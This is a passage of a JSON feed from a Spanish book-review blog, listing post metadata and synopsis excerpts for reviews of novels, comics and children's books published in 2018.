comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226255481735654564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226255481735654564"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/the-book-of-bunny-suicidesreturn-of.html","title":"The Book of Bunny Suicides\/Return of the Bunny Suicides - Andy Riley"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgl1kRMrUl-Gl27HySmp8Scq2ik7dpNa7zuy_IDNA2mRqFffX2u04k30cFKj3UAkOg06BMmzX7msWOQ9t4D-mLedmxeQ6nhLQ4UW2IE9d-IBnwq5uPHDZ93IECD4dW96X06reW67gtn_r9\/s72-c\/rese%25C3%25B1aconejitossuicidas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-745614287069045539"},"published":{"$t":"2018-09-20T08:30:00.000+02:00"},"updated":{"$t":"2018-09-23T12:16:07.070+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chick-Lit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Confeti en mis zapatos - Anna Galbis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nConfeti en mis zapatos - Anna Galbis\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 16.90€ \nISBN:\u0026nbsp;9788417361105\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: ¿Crees en la magia? En el mundo de Emma \ntodo es posible: desde un cielo de nubes rosas hasta una carroza \ncalabaza para una boda. Su misión como decoradora de eventos es cumplir \nlos sueños de todos. Pero, ¿qué hay"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/745614287069045539\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/confeti-en-mis-zapatos-anna-galbis.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/745614287069045539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/745614287069045539"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/confeti-en-mis-zapatos-anna-galbis.html","title":"Confeti en mis zapatos - Anna Galbis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm6LWGlShj_XP4L8EiALe7gyl2-sOya47p-Ny2uPZadwCQ191QZYtCUT-sqL4_ueMnFNKsWoJ_R7DIQsYsq6TT3H3CwaKrpKVjwiZSk3ytkcpj2JsLhN7ihaRo_1aBmJPGYVJz6l4iWU6R\/s72-c\/confetienmiszapatos.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-889818784812686774"},"published":{"$t":"2018-08-06T00:46:00.001+02:00"},"updated":{"$t":"2018-08-06T00:46:22.240+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Maeva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Pasaje al nuevo mundo - Tània Juste"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nPasaje al nuevo mundo - Tània Juste \nEditorial:\u0026nbsp;Maeva \u0026nbsp; PVP: 19.00€ \nISBN: 9788417108519\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Puerto\n de Barcelona, mayo de 1918. Berta Casals es una joven\u0026nbsp;de veinte años \nque se embarca en el transatlántico Reina Victoria Eugenia rumbo a \nArgentina, adonde se dirige para contraer matrimonio con Julio Mitchell,\n un "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/889818784812686774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/pasaje-al-nuevo-mundo-tania-juste.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/889818784812686774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/889818784812686774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/pasaje-al-nuevo-mundo-tania-juste.html","title":"Pasaje al nuevo mundo - Tània Juste"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswc32FLTBtmb1jNnyePexW7zBECWFl5COHQMFwwI043RAvAzXhqgwkOyF5hR7_F8LBmm6b8PfKzpl3ZRiWACqC16qNDo9-rDOU0fhHx2KODqdT2dUqBkUpqa7xOL0Fc_ENXc_ZdiJ0hWn\/s72-c\/PASAJEALNUEVOMUNDO.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9026282785906006226"},"published":{"$t":"2018-07-14T16:18:00.004+02:00"},"updated":{"$t":"2018-07-14T16:52:09.339+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contraseña Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Por qué me comí a mi padre - Roy Lewis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\nPor qué me comí a mi padre - Roy Lewis\nEditorial:\u0026nbsp;Contraseña Editorial \u0026nbsp; PVP: 15.90€ \nISBN: 9788422622031\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Ambientada en una región del centro de África hacia finales del \nPleistoceno, POR QUÉ ME COMÍ A MI PADRE es la crónica trepidante y en \nalgunos momentos jocosa de la lucha por la supervivencia de una horda de\n hombres "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9026282785906006226\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/por-que-me-comi-mi-padre-roy-lewis.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9026282785906006226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9026282785906006226"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/por-que-me-comi-mi-padre-roy-lewis.html","title":"Por qué me comí a mi padre - Roy Lewis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZKeAILPD3gT0igRd1ESDCZXWf_r-prUJDSSju8IoGA7AtMOCJuc882S__zlmg3L_3cPjsSKVPgNTl3moL8tvuBhCvmtEJnCfnUm3vJrPEPWDtAlePyzPNPl5bU_f_FE5RZE69WqBAr81D\/s72-c\/porquemecomiamipadre.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9186186764302961760"},"published":{"$t":"2018-06-30T11:04:00.001+02:00"},"updated":{"$t":"2018-06-30T11:04:40.209+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loqueleo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santillana"}],"title":{"type":"text","$t":"PEQUELECTORES: El hombrecillo de la lluvia - Gianni Rodari"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy nos toca una reseña especial para los reyes de la casa, en esta ocasión es uno de esos libros que mi hijo se trajo del servicio de biblioteca de su colegio. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl hombrecillo de la lluvia - Gianni Rodari\nEditorial: Loqueleo (Santillana)\u0026nbsp; PVP: 8.95€\nISBN:\n    9788491220763 Idioma: Español\nEdad recomendada: A partir de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9186186764302961760\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/pequelectores-el-hombrecillo-de-la.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9186186764302961760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9186186764302961760"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/pequelectores-el-hombrecillo-de-la.html","title":"PEQUELECTORES: El hombrecillo de la lluvia - Gianni Rodari"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP1u68v4rPEQS6ICxYayc3uORPPvhud-U04v6LzpHSDk1rqoBT0e6-EUbEMqWQVyj-AsZtjU-SuXFhNi8JW6OQ9S1i-F1EAm_9OFqI6Zt8gepsnFeuLaEaESY6bb-K2mUUDt9-pWiRoTko\/s72-c\/elhombrecillodelalluvia.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2925049467382882724"},"published":{"$t":"2018-06-22T12:00:00.000+02:00"},"updated":{"$t":"2018-06-30T12:19:03.515+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Círculo de Lectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"La metamorfosis - Franz Kafka"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nLa metemorfosis - Franz Kafka \nEditorial:\u0026nbsp;Círculo \u0026nbsp; PVP: 17.90€ \nISBN: 9788422622031\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Al despertar Gregor Samsa una mañana, tras un sueño intranquilo, \nencontróse en su cama convertido en un monstruoso insecto. Tal es el \nabrupto comienzo, que nos sitúa de raíz bajo unas reglas distintas, de \nLA METAMORFOSIS, sin duda "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2925049467382882724\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/la-metamorfosis-franz-kafka.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2925049467382882724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2925049467382882724"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/la-metamorfosis-franz-kafka.html","title":"La metamorfosis - Franz Kafka"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNRJ-DEzhoXdDcxeQSqZK_7SDRC7mUH9kIq6kRKr8Inoa8MOlgXEps_rtsWHn8uKprwYs_og1Jp8HegkjAEbXNKtVa0yU6oEyWXBFh0LpiPObofloFPviKp9XaZMYeD3a5QlU0xWvdElrd\/s72-c\/RESENAMETAMORFOSIS.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8915146762449967316"},"published":{"$t":"2018-06-20T11:07:00.000+02:00"},"updated":{"$t":"2018-06-20T14:39:06.546+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Judy no se rinde - Carla Balzaretti"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy nos toca una reseña especial para los reyes de la casa, y además en colaboración con Ediciones SM. En esta ocasión os traigo un libro de la nueva colección de SM Disney Emociones. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nJudy no se rinde - Carla Balzaretti\nEditorial: Ediciones SM\u0026nbsp; PVP: 9.95€\nISBN:\n    9788491075608 Idioma: Español\nEdad recomendada: De 3 a 5 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8915146762449967316\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/judy-no-se-rinde-carla-balzaretti.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8915146762449967316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8915146762449967316"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/judy-no-se-rinde-carla-balzaretti.html","title":"PEQUELECTORES: Judy no se rinde - Carla Balzaretti"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJeS5kYQpK19-JYK3yqfH_KGDfPgp90ufKFJK7-WU-HcHdRaAI175YBImWNVXXDt72YFDRwd4bqo-APVK0UZr2jRP8xFk-T9N_co4Hb32GWZgsDoblcWYHZeUTDSD971-jIvoKtEYf4RQ2\/s72-c\/JUDYNOSERINDE.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7508144725291496320"},"published":{"$t":"2018-06-14T13:16:00.002+02:00"},"updated":{"$t":"2018-06-15T09:45:04.239+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zenith"}],"title":{"type":"text","$t":"Idiotizadas - Moderna de Pueblo"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nIdiotizadas. Un cuento de Empoderhadas - Moderna de Pueblo \nEditorial:\u0026nbsp;Zenith \u0026nbsp; PVP: 14.90€ \nISBN:\u0026nbsp;978-84-08-17688-6\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Moderna de pueblo ha crecido escuchando frases como «eso no es propio\n de una señorita», «esa es una guarra» o «el día de tu boda será el más \nfeliz de tu vida». Pero después de mudarse a la ciudad y"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7508144725291496320\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/idiotizadas-moderna-de-pueblo.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7508144725291496320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7508144725291496320"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/idiotizadas-moderna-de-pueblo.html","title":"Idiotizadas - Moderna de Pueblo"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJufgLBoUaSvQJ7f7jGDC2bLejMuAjf0Dn0nH8lGridPsp-vfogLF3qkkXeXeVVbZxGsyeXmaXbqJ5DR5mUgNC0bAGkCoZB_5EJYcxS3XgEKYXiwCIRM2VmgO-detChMLKpVnPsKUIuIY\/s72-c\/RESENASEMPODERADAS.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9167544270777153126"},"published":{"$t":"2018-05-19T14:34:00.000+02:00"},"updated":{"$t":"2018-06-13T11:51:44.840+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Retelling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Si solo fuera un cuento de hadas - Victoria Vílchez"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nSi solo fuera un cuento de hadas - Victoria Vílchez\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 17.90€ \nISBN: 978-84-16384-85-3\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Alice no ha tenido demasiada suerte en el \namor. En realidad, sus experiencias hasta ahora han sido desastrosas. \nSin embargo, eso está a punto de cambiar con la aparición en su vida de\n Jay Forevermore, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9167544270777153126\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/si-solo-fuera-un-cuento-de-hadas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9167544270777153126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9167544270777153126"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/si-solo-fuera-un-cuento-de-hadas.html","title":"Si solo fuera un cuento de hadas - Victoria Vílchez"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0l-p-W8ef3k14zK1Plv-irBHy21fSd4ilFlnFzQ5GefILytLuNxGS3lOcyFJell63TWkWu9OKdxikKLhTWQCiWOjQ5-bGJbHBMniLBxOtRZ2PxFiacY-9BlDrhDFPy_RDbbeZE_AOZmN\/s72-c\/RESENASISOLOFERAUNCUENTODEHADAS.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2974226728003312884"},"published":{"$t":"2018-05-05T16:41:00.001+02:00"},"updated":{"$t":"2018-05-05T16:46:03.754+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Un oso es un oso (o puede que no) - Karl Newson"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y nos toca una reseña especial para los reyes de la casa, y además en colaboración con Ediciones SM. Os la tenía que haber pasado en abril pero hubo no sé que follón con los envíos por el cambio de casa y los chicos de SM me lo han tenido que enviar dos veces (muchas gracias, de verdad, equipo SM). En esta ocasión \nes un libro para nuestros más primerizos lectores, los peques de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2974226728003312884\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/pequelectores-un-oso-es-un-oso-o-puede.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2974226728003312884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2974226728003312884"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/pequelectores-un-oso-es-un-oso-o-puede.html","title":"PEQUELECTORES: Un oso es un oso (o puede que no) - Karl Newson"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=utf-8
